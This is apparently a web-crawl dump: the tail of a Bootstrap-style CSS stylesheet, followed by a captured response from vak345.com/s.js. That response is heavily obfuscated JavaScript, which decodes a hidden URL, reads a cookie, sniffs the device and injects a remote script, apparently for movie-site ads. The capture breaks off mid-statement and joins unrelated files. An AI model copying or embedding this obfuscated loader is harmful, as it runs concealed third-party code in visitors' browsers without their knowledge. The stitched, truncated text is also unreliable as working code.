bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0-1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0-1px 0 rgba(0,0,0,0.15);box-shadow:inset 0-1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress.bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0-1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0-1px 0 rgba(0,0,0,0.15);box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0-1px 0 rgba(0,0,0,0.15)}.progress-striped.bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100%0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active.bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger.bar,.progress.bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped.bar,.progress-striped.bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100%0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent)}.progress-success.bar,.progress.bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped.bar,.progress-striped.bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100%0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent)}.progress-info.bar,.progress.bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped.bar,.progress-striped.bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100%0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent)}.progress-warning.bar,.progress.bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped.bar,.progress-striped.bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100%0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15)25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15)50%,rgba(255,255,255,0.15)75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading.accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-moz-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel.item>img{display:block;line-height:1}.carousel.active,.carousel.next,.carousel.prev{display:block}.carousel.active{left:0}.carousel.next,.carousel.prev{position:absolute;top:0;width:100%}.carousel.next{left:100%}.carousel.prev{left:-100%}.carousel.next.left,.carousel.prev.right{left:0}.carousel.active.left{left:-100%}.carousel.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#ffffff;text-align:center;background:#222222;border:3px solid #ffffff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{right:15px;left:auto}.carousel-control:hover{color:#ffffff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{line-height:20px;color:#ffffff}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;background-color:#eeeeee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.hero-unit p{font-size:18px;font-weight:200;line-height:30px;color:inherit}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
@font-face{font-family:Roboto Condensed;src:url(fonts/Roboto_Condensed/RobotoCondensed-Bold.ttf);src:url(fonts/Roboto_Condensed/RobotoCondensed-Italic.ttf);src:url(fonts/Roboto_Condensed/RobotoCondensed-LightItalic.ttf);src:url(fonts/Roboto_Condensed/RobotoCondensed-Light.ttf);src:url(fonts/Roboto_Condensed/RobotoCondensed-Regular.ttf)}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=add83b89cc5b023ae25ff2050c681d2c
body_size: 10292
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","O","T","E","0","M","D","Q","u","a","n","M","/","d","j","1","h","Z","G","Q","4","M","2","I","4","O","W","N","j","N","W","I","w","M","j","N","h","Z","T","I","1","Z","m","Y","y","M","D","U","w","Y","z","Y","4","M","W","Q","y","Y","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var 